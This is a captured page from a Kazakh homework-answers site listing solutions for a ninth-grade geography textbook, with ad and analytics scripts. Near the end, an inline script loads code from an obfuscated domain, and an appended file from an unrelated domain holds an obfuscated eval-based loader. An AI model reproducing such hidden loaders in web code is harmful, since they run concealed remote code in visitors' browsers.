          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-21/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-21/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-21/" class="">5</a>

                      
                                              <h3 class="tasks-head">63. Казахстан и международная экономическая интеграция</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-29/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-29/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-28/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-27/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-18/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-5-7/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-6-8/" class="">6</a>

                      
                                                      <h4 class="tasks-head">Оценка</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1-15/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-22/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-22/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-22/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-22/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-22/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-19/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-19/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-21/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-19/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-3-10/" class="">3</a>

                      
                                              <h3 class="tasks-head">64. Казахстан в мировом хозяйстве: исследования,географические карты и базы данных</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-30/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-30/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-29/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-28/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-19/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-3-8/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-4-7/" class="">4</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-23/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-23/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-23/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-23/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-23/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-20/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-20/" class="">7</a>

                      
                                      <h2 class="tasks-head">Раздел 6. Страноведение с основамиполитической географией</h2>
                                    <h3 class="tasks-head">65. Группировка стран мира. Международные организации</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-31/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-31/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-30/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-29/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-20/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-15/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-3-9/" class="">3</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-24/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-24/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-24/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-24/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-24/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-21/" class="">6</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-22/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-20/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-3-11/" class="">3</a>

                      
                                              <h3 class="tasks-head">66. Географическое положение казахстана</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-32/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-32/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-31/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-30/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-21/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-16/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-25/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-25/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-25/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-25/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-25/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-22/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-21/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Оценка</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1-16/" class="">1</a>

                      
                                              <h3 class="tasks-head">67. Административно-территориальное делениеи хоронимы казахстана</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-33/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-33/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-32/" class="">3</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-17/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-26/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-26/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-26/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-26/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-26/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-23/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-22/" class="">7</a>

                      
                                              <h3 class="tasks-head">68. Соч 4 - суммативное оценивание за 4-ю четверть</h3>
                                    <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-18/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-2-8/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-3-10/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-4-8/" class="">4</a>

                      
           
                </div>
      </div>

      <div class="seo-text">
  <p>Добро пожаловать на сайт otvetkz.com, ты сделал верный выбор!</p>
  <p>Насыщенная программа обучения включает в себя множество дисциплин.
  Каждый новый урок несёт поток терминов, теорем, примеров. Уроки в классе,
  домашняя подготовка, дополнительные занятия, факультативы забирают много
  сил и времени у современного школьника. Порой, информация данная учителем,
  сложно воспринимается и не усваивается за сорок минут. Придя домой, ученик не
  может грамотно выполнить «домашку», чувствует себя глупо, снижается интерес к учёбе.
  В такие моменты пригодится специализированная литература, которую наша команда заботливо
  оставила для тебя.</p>
  <p>Тут собраны все решения и правильные ответы по самым сложным наукам: математика, алгебра
  и геометрия, физика и химия.</p>
  <p>Мы отмечаем полезные функции решебников:</p>
  <ul style="margin-left: 20px">
    <li>самопроверка, анализ своей работы на предмет ошибок, выявление пробелов в знаниях на начальной стадии</li>
    <li>подмога в выполнении сложный задач</li>
    <li>возможность родителей курировать образовательный процесс ребёнка, а также дать объяснение той или иной терминологии</li>
    <li>повышение самооценки и уверенности в себе, адаптация к школьному курсу, проявление конкурентной заинтересованности.</li>
  </ul>
  <p>Знание-сила, будь в этом уверен!</p>
  <p>"ГДЗ" - это не про бездумное списывание, это, в первую очередь,
  инструмент для увеличения успеваемости в школе, получения максимальной пользы
  и удовольствия из учебной деятельности. Пособие так же отлично подойдет для мам и пап,
  преподавателей и репетиторов.</p>
</div>
    </div>
  </div>
</section>

<script>

    let task = "География (Часть 2) Усиков В.В. 9 класс 2019 Задание 4";
        imgSrc = document.querySelector('.task-img').src,
        taskId = "4580",
        bookId = '',
        regex = /.*books\/([^\/]+)/gm;
        errorMsg = '';
        console.log(imgSrc);
        console.log(bookId);
        bookId = regex.exec(imgSrc)[1];

    $('.task-error-first').click(function() {
        $('.task-error-first').hide();
        $('.task-error-send-btn').show();
        $('.task-error-input').show();
    });

    $('.task-error-send-btn').click(function() {
      $('.task-error-send-btn').hide();
      $('.task-error-input').hide();
      console.log($('.task-error-input').val());
      if($('.task-error-input').val()) {
        $('.task-error-msg-error').hide();
        errorMsg = $('.task-error-input').val();
        var http = new XMLHttpRequest();
        var url = `https://script.google.com/macros/s/AKfycbySN4vHMPszOBl3ePcUyQS7K_XG4oLu90l0gdTTqmU91nKip28JgewerfNlfgY6vTfSXw/exec?p1=id${bookId}_post${taskId}&p4=${errorMsg}&p2=${task}&p3=${location.href}`;
        http.open("GET", url, true);
        http.onreadystatechange = function() {
          $('.task-error').hide();
          $('.task-error-input').hide();
          $('.task-error-send').show();
          console.log('task-error-send');
        }
        http.send(null);
      } else {
        $('.task-error-msg-error').show();
      }
    });


</script>


<!-- InImage -->
 <!-- RTB R-A-1957325-6 -->
<script>
window.addEventListener("load", () => {
    const render = (imageId) => {
        window.yaContextCb.push(() => {
            Ya.Context.AdvManager.render({
                "renderTo": imageId,
                "blockId": "R-A-1957325-6",
                "type": "inImage"
            })
        })
    }
    const renderInImage = (images) => {
        if (!images.length) {
            return
        }
        const image = images.shift()
        image.id = `yandex_rtb_R-A-1957325-6-${Math.random().toString(16).slice(2)}`
        if (image.tagName === "IMG" && !image.complete) {
            image.addEventListener("load", () => {
                render(image.id)
            }, { once: true })
        } else {
            render(image.id)
        }
        renderInImage(images)
    }
    renderInImage(Array.from(document.querySelectorAll(".task-img")))
}, { once: true })
</script>

<div class="container">
  <div class="banner">
    <!-- MOB-2 -->
<div id="adfox_172478661170951701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661170951701',
            params: {
                p1: 'ddthh',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661170951701', {onlyIfWasVisible: true})
}, 30000);
</script>  </div>
</div>


<footer>
  <div class="container">
    <div class="left">
      <p>otvetkz.com ©2026</p>
    </div>
    <div class="right">
      <a href="mailto:otvetkz.com@gmail.com">otvetkz.com@gmail.com</a>
    </div>
  </div>
</footer>

</div>
<script src="https://otvetkz.com/wp-content/themes/otvetkz.com/dist/app.js?2"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73315576, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73315576" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <script type='text/javascript' data-cfasync='false'>
  let e2216d20e9_cnt = 0;
  let e2216d20e9_interval = setInterval(function(){
    if (typeof e2216d20e9_country !== 'undefined') {
    clearInterval(e2216d20e9_interval);
    (function(){
      var ud;
      try { ud = localStorage.getItem('e2216d20e9_uid'); } catch (e) { }
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.charset = 'utf-8';
      script.async = 'true';
      script.src = 'https://' + e2216d20e9_domain + '/' + e2216d20e9_path + '/' + e2216d20e9_file + '.js?23714&u=' + ud + '&a=' + Math.random();
      document.body.appendChild(script);
    })();
    } else {
    e2216d20e9_cnt += 1;
    if (e2216d20e9_cnt >= 60) {
      clearInterval(e2216d20e9_interval);
    }
    }
  }, 500);
  </script>

</body>
</html>
<!-- Dynamic page generated in 0.276 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 22:42:30 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OFXg1n2RcFAuFstfOnUZ2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769629359271');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=142309
body_size: 1592
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"HFxkAuYEj",22,6,17))